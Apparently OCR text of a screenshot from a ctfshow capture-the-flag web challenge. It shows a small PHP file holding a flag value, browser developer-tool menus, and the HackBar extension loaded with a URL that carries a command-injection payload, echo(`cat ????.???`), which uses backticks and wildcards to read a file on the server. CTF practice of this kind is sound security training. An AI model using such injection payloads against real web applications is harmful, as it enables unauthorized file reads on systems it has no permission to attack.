 1 <?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2020-09-04 00:14:07
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2020-09-04 00:14:17
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14 $flag = 'ctfshow{f0d54dd7-45d8-4b21-b8ec-01abf6e9db18}';
15
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
view-source:https://1567f77f-9410-4307-bb34-9d5357a46567.challenge.ctf.show/?c=echo(`cat ????.???`);
Split URL
Execute
Post data Referer User Agent Cookies Clear All